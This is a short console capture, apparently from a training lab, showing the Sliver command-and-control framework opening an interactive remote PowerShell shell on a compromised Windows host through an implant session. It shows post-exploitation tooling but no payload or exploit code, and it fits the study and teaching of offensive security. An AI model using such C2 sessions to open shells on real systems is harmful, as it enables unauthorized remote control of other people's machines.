 [server] sliver (first) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 1664
PS C:\Users\sec560\Desktop>